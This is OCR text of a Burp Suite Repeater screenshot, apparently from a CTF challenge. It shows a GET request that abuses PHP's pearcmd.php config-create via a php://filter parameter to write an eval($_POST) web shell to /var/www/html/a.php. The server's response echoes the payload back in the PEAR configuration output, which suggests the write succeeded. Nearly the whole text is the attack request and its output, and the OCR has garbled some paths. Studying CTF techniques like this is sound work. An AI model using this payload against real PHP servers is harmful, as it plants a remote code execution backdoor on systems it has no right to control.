 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9.1 - Temporary Project - licensed to s
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender
1 × 2 × 3 × 4 × 5 × 8 × 9 × +
Send Cancel < > Target: h
Request
Pretty Raw Hex \n
1 GET /?+config-create+/&SICTF=
php://filter/resource=/usr/local/lib/php/pearcmd.php&
/<?=eval($_POST[1])?>+/var/www/html/a.php HTTP/1.1
2 Host: 210.44.151.51:10276
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Sun, 10 Sep 2023 13:28:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 3288
8
9 你好厉害呀~~~CONFIGURATION (CHANNEL PEAR.PHP.NET):
10 =====================================
11 Auto-discover new Channels auto_discover <not
set>
12 Default Channel default_channel
pear.php.net
13 HTTP Proxy Server Address http_proxy <not
set>
14 PEAR server [DEPRECATED] master_server <
not set>
15 Default Channel Mirror preferred_mirror
not set>
16 Remote Configuration File remote_config
<not set>
17 PEAR executables directory bin_dir
/&SICTF=php:/filter/resource=/usr/local/lib/
hp/pearcmd.php&/<?=eval($_POST[1])?>
/pear